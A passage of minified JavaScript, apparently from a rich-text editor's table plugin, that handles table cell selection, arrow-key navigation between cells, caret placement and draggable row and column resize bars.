o=((e,t)=>t.match({domRange:e=>({ltr:g(e),rtl:C.none}),relative:(t,o)=>({ltr:Gt((()=>Uc(e,t,o))),rtl:Gt((()=>C.some(Uc(e,o,t))))}),exact:(t,o,n,r)=>({ltr:Gt((()=>Gc(e,t,o,n,r))),rtl:Gt((()=>C.some(Gc(e,n,r,t,o))))})}))(e,t);return((e,t)=>{const o=t.ltr();return o.collapsed?t.rtl().filter((e=>!1===e.collapsed)).map((e=>Yc.rtl(pe.fromDom(e.endContainer),e.endOffset,pe.fromDom(e.startContainer),e.startOffset))).getOrThunk((()=>Jc(0,Yc.ltr,o))):Jc(0,Yc.ltr,o)})(0,o)},Xc=(e,t)=>Qc(e,t).match({ltr:(t,o,n,r)=>{const s=e.document.createRange();return s.setStart(t.dom,o),s.setEnd(n.dom,r),s},rtl:(t,o,n,r)=>{const s=e.document.createRange();return s.setStart(n.dom,r),s.setEnd(t.dom,o),s}});Yc.ltr,Yc.rtl;const Zc=(e,t,o,n)=>({start:e,soffset:t,finish:o,foffset:n}),ei=(e,t,o,n)=>({start:Fc.on(e,t),finish:Fc.on(o,n)}),ti=(e,t)=>{const o=Xc(e,t);return Zc(pe.fromDom(o.startContainer),o.startOffset,pe.fromDom(o.endContainer),o.endOffset)},oi=ei,ni=(e,t,o,n,r)=>ye(o,n)?C.none():Gr(o,n,t).bind((t=>{const n=t.boxes.getOr([]);return n.length>1?(r(e,n,t.start,t.finish),C.some(Hc(C.some(oi(o,0,o,dr(o))),!0))):C.none()})),ri=(e,t)=>({item:e,mode:t}),si=(e,t,o,n=li)=>e.property().parent(t).map((e=>ri(e,n))),li=(e,t,o,n=ai)=>o.sibling(e,t).map((e=>ri(e,n))),ai=(e,t,o,n=ai)=>{const r=e.property().children(t);return o.first(r).map((e=>ri(e,n)))},ci=[{current:si,next:li,fallback:C.none()},{current:li,next:ai,fallback:C.some(si)},{current:ai,next:ai,fallback:C.some(li)}],ii=(e,t,o,n,r=ci)=>L(r,(e=>e.current===o)).bind((o=>o.current(e,t,n,o.next).orThunk((()=>o.fallback.bind((o=>ii(e,t,o,n))))))),mi=(e,t,o,n,r,s)=>ii(e,t,n,r).bind((t=>s(t.item)?C.none():o(t.item)?C.some(t.item):mi(e,t.item,o,t.mode,r,s))),di=e=>t=>0===e.property().children(t).length,ui=(e,t,o,n)=>mi(e,t,o,li,{sibling:(e,t)=>e.query().prevSibling(t),first:e=>e.length>0?C.some(e[e.length-1]):C.none()},n),fi=(e,t,o,n)=>mi(e,t,o,li,{sibling:(e,t)=>e.query().nextSibling(t),first:e=>e.length>0?C.some(e[0]):C.none()},n),gi=Fr(),hi=(e,t)=>((e,t,o)=>ui(e,t,di(e),o))(gi,e,t),pi=(e,t)=>((e,t,o)=>fi(e,t,di(e),o))(gi,e,t),wi=Tl([{none:["message"]},{success:[]},{failedUp:["cell"]},{failedDown:["cell"]}]),bi=e=>dt(e,"tr"),vi={...wi,verify:(e,t,o,n,r,s,l)=>dt(n,"td,th",l).bind((o=>dt(t,"td,th",l).map((t=>ye(o,t)?ye(n,o)&&dr(o)===r?s(t):wi.none("in same cell"):$r(bi,[o,t]).fold((()=>((e,t,o)=>{const n=e.getRect(t),r=e.getRect(o);return r.right>n.left&&r.left<n.right})(e,t,o)?wi.success():s(t)),(e=>s(t))))))).getOr(wi.none("default")),cata:(e,t,o,n,r)=>e.fold(t,o,n,r)},yi=ae("br"),xi=(e,t,o)=>t(e,o).bind((e=>re(e)&&0===cr(e).trim().length?xi(e,t,o):C.some(e))),Ci=(e,t,o,n)=>((e,t)=>Ne(e,t).filter(yi).orThunk((()=>Ne(e,t-1).filter(yi))))(t,o).bind((t=>n.traverse(t).fold((()=>xi(t,n.gather,e).map(n.relative)),(e=>(e=>Re(e).bind((t=>{const o=Ee(t);return((e,t)=>_(e,w(ye,t)))(o,e).map((n=>((e,t,o,n)=>({parent:e,children:t,element:o,index:n}))(t,o,e,n)))})))(e).map((e=>Fc.on(e.parent,e.index))))))),Si=(e,t)=>({left:e.left,top:e.top+t,right:e.right,bottom:e.bottom+t}),Ti=(e,t)=>({left:e.left,top:e.top-t,right:e.right,bottom:e.bottom-t}),Ri=(e,t,o)=>({left:e.left+t,top:e.top+o,right:e.right+t,bottom:e.bottom+o}),Di=e=>({left:e.left,top:e.top,right:e.right,bottom:e.bottom}),Oi=(e,t)=>C.some(e.getRect(t)),ki=(e,t,o)=>ne(t)?Oi(e,t).map(Di):re(t)?((e,t,o)=>o>=0&&o<dr(t)?e.getRangedRect(t,o,t,o+1):o>0?e.getRangedRect(t,o-1,t,o):C.none())(e,t,o).map(Di):C.none(),Ei=(e,t)=>ne(t)?Oi(e,t).map(Di):re(t)?e.getRangedRect(t,0,t,dr(t)).map(Di):C.none(),Ni=Tl([{none:[]},{retry:["caret"]}]),Bi=(e,t,o)=>{return(n=t,r=Fl,lt(((e,t)=>t(e)),at,n,r,undefined)).fold(y,(t=>Ei(e,t).exists((e=>((e,t)=>e.left<t.left||Math.abs(t.right-e.left)<1||e.left>t.right)(o,e)))));var n,r},zi={point:e=>e.bottom,adjuster:(e,t,o,n,r)=>{const s=Si(r,5);return Math.abs(o.bottom-n.bottom)<1||o.top>r.bottom?Ni.retry(s):o.top===r.bottom?Ni.retry(Si(r,1)):Bi(e,t,r)?Ni.retry(Ri(s,5,0)):Ni.none()},move:Si,gather:pi},Ai=(e,t,o,n,r)=>0===r?C.some(n):((e,t,o)=>e.elementFromPoint(t,o).filter((e=>"table"===Z(e))).isSome())(e,n.left,t.point(n))?((e,t,o,n,r)=>Ai(e,t,o,t.move(n,5),r))(e,t,o,n,r-1):e.situsFromPoint(n.left,t.point(n)).bind((s=>s.start.fold(C.none,(s=>Ei(e,s).bind((l=>t.adjuster(e,s,l,o,n).fold(C.none,(n=>Ai(e,t,o,n,r-1))))).orThunk((()=>C.some(n)))),C.none))),Wi=(e,t,o)=>{const n=e.move(o,5),r=Ai(t,e,o,n,100).getOr(n);return((e,t,o)=>e.point(t)>o.getInnerHeight()?C.some(e.point(t)-o.getInnerHeight()):e.point(t)<0?C.some(-e.point(t)):C.none())(e,r,t).fold((()=>t.situsFromPoint(r.left,e.point(r))),(o=>(t.scrollBy(0,o),t.situsFromPoint(r.left,e.point(r)-o))))},Li={tryUp:w(Wi,{point:e=>e.top,adjuster:(e,t,o,n,r)=>{const s=Ti(r,5);return Math.abs(o.top-n.top)<1||o.bottom<r.top?Ni.retry(s):o.bottom===r.top?Ni.retry(Ti(r,1)):Bi(e,t,r)?Ni.retry(Ri(s,5,0)):Ni.none()},move:Ti,gather:hi}),tryDown:w(Wi,zi),getJumpSize:g(5)},_i=(e,t,o)=>e.getSelection().bind((n=>((e,t,o,n)=>{const r=yi(t)?((e,t,o)=>o.traverse(t).orThunk((()=>xi(t,o.gather,e))).map(o.relative))(e,t,n):Ci(e,t,o,n);return r.map((e=>({start:e,finish:e})))})(t,n.finish,n.foffset,o).fold((()=>C.some(is(n.finish,n.foffset))),(r=>{const s=e.fromSitus(r);return l=vi.verify(e,n.finish,n.foffset,s.finish,s.foffset,o.failure,t),vi.cata(l,(e=>C.none()),(()=>C.none()),(e=>C.some(is(e,0))),(e=>C.some(is(e,dr(e)))));var l})))),Mi=(e,t,o,n,r,s)=>0===s?C.none():Pi(e,t,o,n,r).bind((l=>{const a=e.fromSitus(l),c=vi.verify(e,o,n,a.finish,a.foffset,r.failure,t);return vi.cata(c,(()=>C.none()),(()=>C.some(l)),(l=>ye(o,l)&&0===n?ji(e,o,n,Ti,r):Mi(e,t,l,0,r,s-1)),(l=>ye(o,l)&&n===dr(l)?ji(e,o,n,Si,r):Mi(e,t,l,dr(l),r,s-1)))})),ji=(e,t,o,n,r)=>ki(e,t,o).bind((t=>Ii(e,r,n(t,Li.getJumpSize())))),Ii=(e,t,o)=>{const n=To().browser;return n.isChromium()||n.isSafari()||n.isFirefox()?t.retry(e,o):C.none()},Pi=(e,t,o,n,r)=>ki(e,o,n).bind((t=>Ii(e,r,t))),Fi=(e,t,o,n,r)=>dt(n,"td,th",t).bind((n=>dt(n,"table",t).bind((s=>((e,t)=>at(e,(e=>Re(e).exists((e=>ye(e,t)))),void 0).isSome())(r,s)?((e,t,o)=>_i(e,t,o).bind((n=>Mi(e,t,n.element,n.offset,o,20).map(e.fromSitus))))(e,t,o).bind((e=>dt(e.finish,"td,th",t).map((t=>({start:n,finish:t,range:e}))))):C.none())))),Hi=(e,t,o,n,r,s)=>s(n,t).orThunk((()=>Fi(e,t,o,n,r).map((e=>{const t=e.range;return Hc(C.some(oi(t.start,t.soffset,t.finish,t.foffset)),!0)})))),qi=(e,t)=>dt(e,"tr",t).bind((e=>dt(e,"table",t).bind((o=>{const n=st(o,"tr");return ye(e,n[0])?((e,t,o)=>ui(gi,e,(e=>hr(e).isSome()),o))(o,0,t).map((e=>{const t=dr(e);return Hc(C.some(oi(e,t,e,t)),!0)})):C.none()})))),Vi=(e,t)=>dt(e,"tr",t).bind((e=>dt(e,"table",t).bind((o=>{const n=st(o,"tr");return ye(e,n[n.length-1])?((e,t,o)=>fi(gi,e,(e=>gr(e).isSome()),o))(o,0,t).map((e=>Hc(C.some(oi(e,0,e,0)),!0))):C.none()})))),$i=(e,t,o,n,r,s,l)=>Fi(e,o,n,r,s).bind((e=>ni(t,o,e.start,e.finish,l))),Ui=e=>{let t=e;return{get:()=>t,set:e=>{t=e}}},Gi=()=>{const e=(e=>{const t=Ui(C.none()),o=()=>t.get().each(e);return{clear:()=>{o(),t.set(C.none())},isSet:()=>t.get().isSome(),get:()=>t.get(),set:e=>{o(),t.set(C.some(e))}}})(f);return{...e,on:t=>e.get().each(t)}},Ki=(e,t)=>dt(e,"td,th",t),Yi={traverse:ke,gather:pi,relative:Fc.before,retry:Li.tryDown,failure:vi.failedDown},Ji={traverse:Oe,gather:hi,relative:Fc.before,retry:Li.tryUp,failure:vi.failedUp},Qi=e=>t=>t===e,Xi=Qi(38),Zi=Qi(40),em=e=>e>=37&&e<=40,tm={isBackward:Qi(37),isForward:Qi(39)},om={isBackward:Qi(39),isForward:Qi(37)},nm=Tl([{domRange:["rng"]},{relative:["startSitu","finishSitu"]},{exact:["start","soffset","finish","foffset"]}]),rm={domRange:nm.domRange,relative:nm.relative,exact:nm.exact,exactFromRange:e=>nm.exact(e.start,e.soffset,e.finish,e.foffset),getWin:e=>{const t=(e=>e.match({domRange:e=>pe.fromDom(e.startContainer),relative:(e,t)=>Fc.getStart(e),exact:(e,t,o,n)=>e}))(e);return pe.fromDom(Te(t).dom.defaultView)},range:Zc},sm=document.caretPositionFromPoint?(e,t,o)=>{var n,r;return C.from(null===(r=(n=e.dom).caretPositionFromPoint)||void 0===r?void 0:r.call(n,t,o)).bind((t=>{if(null===t.offsetNode)return C.none();const o=e.dom.createRange();return o.setStart(t.offsetNode,t.offset),o.collapse(),C.some(o)}))}:document.caretRangeFromPoint?(e,t,o)=>{var n,r;return C.from(null===(r=(n=e.dom).caretRangeFromPoint)||void 0===r?void 0:r.call(n,t,o))}:C.none,lm=(e,t)=>{const o=Z(e);return"input"===o?Fc.after(e):D(["br","img"],o)?0===t?Fc.before(e):Fc.after(e):Fc.on(e,t)},am=e=>C.from(e.getSelection()),cm=(e,t)=>{am(e).each((e=>{e.removeAllRanges(),e.addRange(t)}))},im=(e,t,o,n,r)=>{const s=Gc(e,t,o,n,r);cm(e,s)},mm=(e,t)=>Qc(e,t).match({ltr:(t,o,n,r)=>{im(e,t,o,n,r)},rtl:(t,o,n,r)=>{am(e).each((s=>{if(s.setBaseAndExtent)s.setBaseAndExtent(t.dom,o,n.dom,r);else if(s.extend)try{((e,t,o,n,r,s)=>{t.collapse(o.dom,n),t.extend(r.dom,s)})(0,s,t,o,n,r)}catch(s){im(e,n,r,t,o)}else im(e,n,r,t,o)}))}}),dm=(e,t,o,n,r)=>{const s=((e,t,o,n)=>{const r=lm(e,t),s=lm(o,n);return rm.relative(r,s)})(t,o,n,r);mm(e,s)},um=(e,t,o)=>{const n=((e,t)=>{const o=e.fold(Fc.before,lm,Fc.after),n=t.fold(Fc.before,lm,Fc.after);return rm.relative(o,n)})(t,o);mm(e,n)},fm=e=>{if(e.rangeCount>0){const t=e.getRangeAt(0),o=e.getRangeAt(e.rangeCount-1);return C.some(Zc(pe.fromDom(t.startContainer),t.startOffset,pe.fromDom(o.endContainer),o.endOffset))}return C.none()},gm=e=>{if(null===e.anchorNode||null===e.focusNode)return fm(e);{const t=pe.fromDom(e.anchorNode),o=pe.fromDom(e.focusNode);return((e,t,o,n)=>{const r=((e,t,o,n)=>{const r=Se(e).dom.createRange();return r.setStart(e.dom,t),r.setEnd(o.dom,n),r})(e,t,o,n),s=ye(e,o)&&t===n;return r.collapsed&&!s})(t,e.anchorOffset,o,e.focusOffset)?C.some(Zc(t,e.anchorOffset,o,e.focusOffset)):fm(e)}},hm=(e,t,o=!0)=>{const n=(o?Vc:qc)(e,t);cm(e,n)},pm=e=>(e=>am(e).filter((e=>e.rangeCount>0)).bind(gm))(e).map((e=>rm.exact(e.start,e.soffset,e.finish,e.foffset))),wm=e=>({elementFromPoint:(t,o)=>pe.fromPoint(pe.fromDom(e.document),t,o),getRect:e=>e.dom.getBoundingClientRect(),getRangedRect:(t,o,n,r)=>{const s=rm.exact(t,o,n,r);return((e,t)=>(e=>{const t=e.getClientRects(),o=t.length>0?t[0]:e.getBoundingClientRect();return o.width>0||o.height>0?C.some(o).map(Kc):C.none()})(Xc(e,t)))(e,s)},getSelection:()=>pm(e).map((t=>ti(e,t))),fromSitus:t=>{const o=rm.relative(t.start,t.finish);return ti(e,o)},situsFromPoint:(t,o)=>((e,t,o)=>((e,t,o)=>{const n=pe.fromDom(e.document);return sm(n,t,o).map((e=>Zc(pe.fromDom(e.startContainer),e.startOffset,pe.fromDom(e.endContainer),e.endOffset)))})(e,t,o))(e,t,o).map((e=>ei(e.start,e.soffset,e.finish,e.foffset))),clearSelection:()=>{(e=>{am(e).each((e=>e.removeAllRanges()))})(e)},collapseSelection:(t=!1)=>{pm(e).each((o=>o.fold((e=>e.collapse(t)),((o,n)=>{const r=t?o:n;um(e,r,r)}),((o,n,r,s)=>{const l=t?o:r,a=t?n:s;dm(e,l,a,l,a)}))))},setSelection:t=>{dm(e,t.start,t.soffset,t.finish,t.foffset)},setRelativeSelection:(t,o)=>{um(e,t,o)},selectNode:t=>{hm(e,t,!1)},selectContents:t=>{hm(e,t)},getInnerHeight:()=>e.innerHeight,getScrollY:()=>(e=>{const t=void 0!==e?e.dom:document,o=t.body.scrollLeft||t.documentElement.scrollLeft,n=t.body.scrollTop||t.documentElement.scrollTop;return dn(o,n)})(pe.fromDom(e.document)).top,scrollBy:(t,o)=>{((e,t,o)=>{const n=(void 0!==o?o.dom:document).defaultView;n&&n.scrollBy(e,t)})(t,o,pe.fromDom(e.document))}}),bm=(e,t)=>({rows:e,cols:t}),vm=e=>void 0!==e.dom.classList,ym=(e,t)=>((e,t,o)=>{const n=((e,t)=>{const o=de(e,t);return void 0===o||""===o?[]:o.split(" ")})(e,t).concat([o]);return ie(e,t,n.join(" ")),!0})(e,"class",t),xm=(e,t)=>{vm(e)?e.dom.classList.add(t):ym(e,t)},Cm=(e,t)=>vm(e)&&e.dom.classList.contains(t),Sm=()=>({tag:"none"}),Tm=e=>({tag:"multiple",elements:e}),Rm=e=>({tag:"single",element:e}),Dm=e=>{const t=pe.fromDom((e=>{if(Qe()&&m(e.target)){const t=pe.fromDom(e.target);if(ne(t)&&m(t.dom.shadowRoot)&&e.composed&&e.composedPath){const t=e.composedPath();if(t)return H(t)}}return C.from(e.target)})(e).getOr(e.target)),o=()=>e.stopPropagation(),n=()=>e.preventDefault(),r=(s=n,l=o,(...e)=>s(l.apply(null,e)));var s,l;return((e,t,o,n,r,s,l)=>({target:e,x:t,y:o,stop:n,prevent:r,kill:s,raw:l}))(t,e.clientX,e.clientY,o,n,r,e)},Om=(e,t,o,n)=>{e.dom.removeEventListener(t,o,n)},km=x,Em=(e,t,o)=>((e,t,o,n)=>((e,t,o,n,r)=>{const s=((e,t)=>o=>{e(o)&&t(Dm(o))})(o,n);return e.dom.addEventListener(t,s,r),{unbind:w(Om,e,t,s,r)}})(e,t,o,n,!1))(e,t,km,o),Nm=Dm,Bm=e=>!Cm(pe.fromDom(e.target),"ephox-snooker-resizer-bar"),zm=(e,t)=>{const o=(r=os.selectedSelector,{get:()=>Qr(pe.fromDom(e.getBody()),r).fold((()=>ls(Er(e),Or(e)).fold(Sm,Rm)),Tm)}),n=((e,t,o)=>{const n=t=>{fe(t,e.selected),fe(t,e.firstSelected),fe(t,e.lastSelected)},r=t=>{ie(t,e.selected,"1")},s=e=>{l(e),o()},l=t=>{const o=st(t,`${e.selectedSelector},${e.firstSelectedSelector},${e.lastSelectedSelector}`);N(o,n)};return{clearBeforeUpdate:l,clear:s,selectRange:(o,n,l,a)=>{s(o),N(n,r),ie(l,e.firstSelected,"1"),ie(a,e.lastSelected,"1"),t(n,l,a)},selectedSelector:e.selectedSelector,firstSelectedSelector:e.firstSelectedSelector,lastSelectedSelector:e.lastSelectedSelector}})(os,((t,o,n)=>{Ft(o).each((r=>{const s=Fa(e),l=Tr(f,pe.fromDom(e.getDoc()),s),a=((e,t,o)=>{const n=Uo(e);return Xs(n,t).map((e=>{const t=Us(n,o,!1),{rows:r}=jo(t),s=((e,t)=>{const o=e.slice(0,t[t.length-1].row+1),n=Gs(o);return j(n,(e=>{const o=e.cells.slice(0,t[t.length-1].column+1);return E(o,(e=>e.element))}))})(r,e),l=((e,t)=>{const o=e.slice(t[0].row+t[0].rowspan-1,e.length),n=Gs(o);return j(n,(e=>{const o=e.cells.slice(t[0].column+t[0].colspan-1,e.cells.length);return E(o,(e=>e.element))}))})(r,e);return{upOrLeftCells:s,downOrRightCells:l}}))})(r,{selection:as(e)},l);((e,t,o,n,r)=>{e.dispatch("TableSelectionChange",{cells:t,start:o,finish:n,otherCells:r})})(e,t,o,n,a)}))}),(()=>(e=>{e.dispatch("TableSelectionClear")})(e)));var r;return e.on("init",(o=>{const r=e.getWin(),s=Dr(e),l=Or(e),a=((e,t,o,n)=>{const r=((e,t,o,n)=>{const r=Gi(),s=r.clear,l=s=>{r.on((r=>{n.clearBeforeUpdate(t),Ki(s.target,o).each((l=>{Gr(r,l,o).each((o=>{const r=o.boxes.getOr([]);if(1===r.length){const o=r[0],l="false"===Ps(o),a=ut(js(s.target),o,ye);l&&a&&(n.selectRange(t,r,o,o),e.selectContents(o))}else r.length>1&&(n.selectRange(t,r,o.start,o.finish),e.selectContents(l))}))}))}))};return{clearstate:s,mousedown:e=>{n.clear(t),Ki(e.target,o).each(r.set)},mouseover:e=>{l(e)},mouseup:e=>{l(e),s()}}})(wm(e),t,o,n);return{clearstate:r.clearstate,mousedown:r.mousedown,mouseover:r.mouseover,mouseup:r.mouseup}})(r,s,l,n),c=((e,t,o,n)=>{const r=wm(e),s=()=>(n.clear(t),C.none());return{keydown:(e,l,a,c,i,m)=>{const d=e.raw,u=d.which,f=!0===d.shiftKey,g=Kr(t,n.selectedSelector).fold((()=>(em(u)&&!f&&n.clearBeforeUpdate(t),Zi(u)&&f?w($i,r,t,o,Yi,c,l,n.selectRange):Xi(u)&&f?w($i,r,t,o,Ji,c,l,n.selectRange):Zi(u)?w(Hi,r,o,Yi,c,l,Vi):Xi(u)?w(Hi,r,o,Ji,c,l,qi):C.none)),(e=>{const o=o=>()=>{const s=V(o,(o=>((e,t,o,n,r)=>Jr(n,e,t,r.firstSelectedSelector,r.lastSelectedSelector).map((e=>(r.clearBeforeUpdate(o),r.selectRange(o,e.boxes,e.start,e.finish),e.boxes))))(o.rows,o.cols,t,e,n)));return s.fold((()=>Yr(t,n.firstSelectedSelector,n.lastSelectedSelector).map((e=>{const o=Zi(u)||m.isForward(u)?Fc.after:Fc.before;return r.setRelativeSelection(Fc.on(e.first,0),o(e.table)),n.clear(t),Hc(C.none(),!0)}))),(e=>C.some(Hc(C.none(),!0))))};return Zi(u)&&f?o([bm(1,0)]):Xi(u)&&f?o([bm(-1,0)]):m.isBackward(u)&&f?o([bm(0,-1),bm(-1,0)]):m.isForward(u)&&f?o([bm(0,1),bm(1,0)]):em(u)&&!f?s:C.none}));return g()},keyup:(e,r,s,l,a)=>Kr(t,n.selectedSelector).fold((()=>{const c=e.raw,i=c.which;return!0===c.shiftKey&&em(i)?((e,t,o,n,r,s,l)=>ye(o,r)&&n===s?C.none():dt(o,"td,th",t).bind((o=>dt(r,"td,th",t).bind((n=>ni(e,t,o,n,l))))))(t,o,r,s,l,a,n.selectRange):C.none()}),C.none)}})(r,s,l,n),i=((e,t,o,n)=>{const r=wm(e);return(e,s)=>{n.clearBeforeUpdate(t),Gr(e,s,o).each((e=>{const o=e.boxes.getOr([]);n.selectRange(t,o,e.start,e.finish),r.selectContents(s),r.collapseSelection()}))}})(r,s,l,n);e.on("TableSelectorChange",(e=>i(e.start,e.finish)));const m=(t,o)=>{(e=>!0===e.raw.shiftKey)(t)&&(o.kill&&t.kill(),o.selection.each((t=>{const o=rm.relative(t.start,t.finish),n=Xc(r,o);e.selection.setRng(n)})))},d=e=>0===e.button,u=(()=>{const e=Ui(pe.fromDom(s)),t=Ui(0);return{touchEnd:o=>{const n=pe.fromDom(o.target);if(ae("td")(n)||ae("th")(n)){const r=e.get(),s=t.get();ye(r,n)&&o.timeStamp-s<300&&(o.preventDefault(),i(n,n))}e.set(n),t.set(o.timeStamp)}}})();e.on("dragstart",(e=>{a.clearstate()})),e.on("mousedown",(e=>{d(e)&&Bm(e)&&a.mousedown(Nm(e))})),e.on("mouseover",(e=>{var t;void 0!==(t=e).buttons&&0==(1&t.buttons)||!Bm(e)||a.mouseover(Nm(e))})),e.on("mouseup",(e=>{d(e)&&Bm(e)&&a.mouseup(Nm(e))})),e.on("touchend",u.touchEnd),e.on("keyup",(t=>{const o=Nm(t);if(o.raw.shiftKey&&em(o.raw.which)){const t=e.selection.getRng(),n=pe.fromDom(t.startContainer),r=pe.fromDom(t.endContainer);c.keyup(o,n,t.startOffset,r,t.endOffset).each((e=>{m(o,e)}))}})),e.on("keydown",(o=>{const n=Nm(o);t.hide();const r=e.selection.getRng(),s=pe.fromDom(r.startContainer),l=pe.fromDom(r.endContainer),a=rn(tm,om)(pe.fromDom(e.selection.getStart()));c.keydown(n,s,r.startOffset,l,r.endOffset,a).each((e=>{m(n,e)})),t.show()})),e.on("NodeChange",(()=>{const t=e.selection,o=pe.fromDom(t.getStart()),r=pe.fromDom(t.getEnd());$r(Ft,[o,r]).fold((()=>n.clear(s)),f)}))})),e.on("PreInit",(()=>{e.serializer.addTempAttr(os.firstSelected),e.serializer.addTempAttr(os.lastSelected)})),{getSelectedCells:()=>((e,t,o,n)=>{switch(e.tag){case"none":return t();case"single":return(e=>[e.dom])(e.element);case"multiple":return(e=>E(e,(e=>e.dom)))(e.elements)}})(o.get(),g([])),clearSelectedCells:e=>n.clear(pe.fromDom(e))}},Am=e=>{let t=[];return{bind:e=>{if(void 0===e)throw new Error("Event bind error: undefined handler");t.push(e)},unbind:e=>{t=z(t,(t=>t!==e))},trigger:(...o)=>{const n={};N(e,((e,t)=>{n[e]=o[t]})),N(t,(e=>{e(n)}))}}},Wm=e=>({registry:K(e,(e=>({bind:e.bind,unbind:e.unbind}))),trigger:K(e,(e=>e.trigger))}),Lm=e=>e.slice(0).sort(),_m=(e,t)=>{const o=z(t,(t=>!D(e,t)));o.length>0&&(e=>{throw new Error("Unsupported keys for object: "+Lm(e).join(", "))})(o)},Mm=e=>((e,t)=>((e,t,o)=>{if(0===t.length)throw new Error("You must specify at least one required field.");return((e,t)=>{if(!l(t))throw new Error("The required fields must be an array. Was: "+t+".");N(t,(t=>{if(!r(t))throw new Error("The value "+t+" in the "+e+" fields was not a string.")}))})("required",t),(e=>{const t=Lm(e);L(t,((e,o)=>o<t.length-1&&e===t[o+1])).each((e=>{throw new Error("The field: "+e+" occurs more than once in the combined fields: ["+t.join(", ")+"].")}))})(t),n=>{const r=$(n);I(t,(e=>D(r,e)))||((e,t)=>{throw new Error("All required keys ("+Lm(e).join(", ")+") were not specified. Specified keys were: "+Lm(t).join(", ")+".")})(t,r),e(t,r);const s=z(t,(e=>!o.validate(n[e],e)));return s.length>0&&((e,t)=>{throw new Error("All values need to be of type: "+t+". Keys ("+Lm(e).join(", ")+") were not.")})(s,o.label),n}})(e,t,{validate:d,label:"function"}))(_m,e),jm=Mm(["compare","extract","mutate","sink"]),Im=Mm(["element","start","stop","destroy"]),Pm=Mm(["forceDrop","drop","move","delayDrop"]),Fm=()=>{const e=(()=>{const e=Wm({move:Am(["info"])});return{onEvent:f,reset:f,events:e.registry}})(),t=(()=>{let e=C.none();const t=Wm({move:Am(["info"])});return{onEvent:(o,n)=>{n.extract(o).each((o=>{const r=((t,o)=>{const n=e.map((e=>t.compare(e,o)));return e=C.some(o),n})(n,o);r.each((e=>{t.trigger.move(e)}))}))},reset:()=>{e=C.none()},events:t.registry}})();let o=e;return{on:()=>{o.reset(),o=t},off:()=>{o.reset(),o=e},isOn:()=>o===t,onEvent:(e,t)=>{o.onEvent(e,t)},events:t.events}},Hm=e=>{const t=e.replace(/\./g,"-");return{resolve:e=>t+"-"+e}},qm=Hm("ephox-dragster").resolve;var Vm=jm({compare:(e,t)=>dn(t.left-e.left,t.top-e.top),extract:e=>C.some(dn(e.x,e.y)),sink:(e,t)=>{const o=(e=>{const t={layerClass:qm("blocker"),...e},o=pe.fromTag("div");return ie(o,"role","presentation"),Tt(o,{position:"fixed",left:"0px",top:"0px",width:"100%",height:"100%"}),xm(o,qm("blocker")),xm(o,t.layerClass),{element:g(o),destroy:()=>{Ie(o)}}})(t),n=Em(o.element(),"mousedown",e.forceDrop),r=Em(o.element(),"mouseup",e.drop),s=Em(o.element(),"mousemove",e.move),l=Em(o.element(),"mouseout",e.delayDrop);return Im({element:o.element,start:e=>{We(e,o.element())},stop:()=>{Ie(o.element())},destroy:()=>{o.destroy(),r.unbind(),s.unbind(),l.unbind(),n.unbind()}})},mutate:(e,t)=>{e.mutate(t.left,t.top)}});const $m=Hm("ephox-snooker").resolve,Um=$m("resizer-bar"),Gm=$m("resizer-rows"),Km=$m("resizer-cols"),Ym=e=>{const t=st(e.parent(),"."+Um);N(t,Ie)},Jm=(e,t,o)=>{const n=e.origin();N(t,(t=>{t.each((t=>{const r=o(n,t);xm(r,Um),We(e.parent(),r)}))}))},Qm=(e,t,o,n,r)=>{const s=fn(o),l=t.isResizable,a=n.length>0?Rn.positions(n,o):[],c=a.length>0?((e,t)=>j(e.all,((e,o)=>t(e.element)?[o]:[])))(e,l):[];((e,t,o,n)=>{Jm(e,t,((e,t)=>{const r=((e,t,o,n,r)=>{const s=pe.fromTag("div");return Tt(s,{position:"absolute",left:t+"px",top:o-3.5+"px",height:"7px",width:n+"px"}),me(s,{"data-row":e,role:"presentation"}),s})(t.row,o.left-e.left,t.y-e.top,n);return xm(r,Gm),r}))})(t,z(a,((e,t)=>O(c,(e=>t===e)))),s,Eo(o));const i=r.length>0?On.positions(r,o):[],m=i.length>0?((e,t)=>{const o=[];return k(e.grid.columns,(n=>{en(e,n).map((e=>e.element)).forall(t)&&o.push(n)})),z(o,(o=>{const n=Jo(e,(e=>e.column===o));return I(n,(e=>t(e.element)))}))})(e,l):[];((e,t,o,n)=>{Jm(e,t,((e,t)=>{const r=((e,t,o,n,r)=>{const s=pe.fromTag("div");return Tt(s,{position:"absolute",left:t-3.5+"px",top:o+"px",height:r+"px",width:"7px"}),me(s,{"data-column":e,role:"presentation"}),s})(t.col,t.x-e.left,o.top-e.top,0,n);return xm(r,Km),r}))})(t,z(i,((e,t)=>O(m,(e=>t===e)))),s,cn(o))},Xm=(e,t)=>{if(Ym(e),e.isResizable(t)){const o=Uo(t),n=nn(o),r=tn(o);Qm(o,e,t,n,r)}},Zm=(e,t)=>{const o=st(e.parent(),"."+Um);N(o,t)},ed=e=>{Zm(e,(e=>{St(e,"display","none")}))},td=e=>{Zm(e,(e=>{St(e,"display","block")}))},od=$m("resizer-bar-dragging"),nd=e=>{const t=(()=>{const e=Wm({drag:Am(["xDelta","yDelta","target"])});let t=C.none();const o=(()=>{const e=Wm({drag:Am(["xDelta","yDelta"])});return{mutate:(t,o)=>{e.trigger.drag(t,o)},events:e.registry}})();return o.events.drag.bind((o=>{t.each((t=>{e.trigger.drag(o.xDelta,o.yDelta,t)}))})),{assign:e=>{t=C.some(e)},get:()=>t,mutate:o.mutate,events:e.registry}})(),o=((e,t={})=>{var o;return((e,t,o)=>{let n=!1;const r=Wm({start:Am([]),stop:Am([])}),s=Fm(),l=()=>{m.stop(),s.isOn()&&(s.off(),r.trigger.stop())},c=((e,t)=>{let o=null;const n=()=>{a(o)||(clearTimeout(o),o=null)};return{cancel:n,throttle:(...t)=>{n(),o=setTimeout((()=>{o=null,e.apply(null,t)}),200)}}})(l);s.events.move.bind((o=>{t.mutate(e,o.info)}));const i=e=>(...t)=>{n&&e.apply(null,t)},m=t.sink(Pm({forceDrop:l,drop:i(l),move:i((e=>{c.cancel(),s.onEvent(e,t)})),delayDrop:i(c.throttle)}),o);return{element:m.element,go:e=>{m.start(e),s.on(),r.trigger.start()},on:()=>{n=!0},off:()=>{n=!1},destroy:()=>{m.destroy()},events:r.registry}})(e,null!==(o=t.mode)&&void 0!==o?o:Vm,t)})(t,{});let n=C.none();const r=(e,t)=>C.from(de(e,t));t.events.drag.bind((e=>{r(e.target,"data-row").each((t=>{const o=At(e.target,"top");St(e.target,"top",o+e.yDelta+"px")})),r(e.target,"data-column").each((t=>{const o=At(e.target,"left");St(e.target,"left",o+e.xDelta+"px")}))}));const 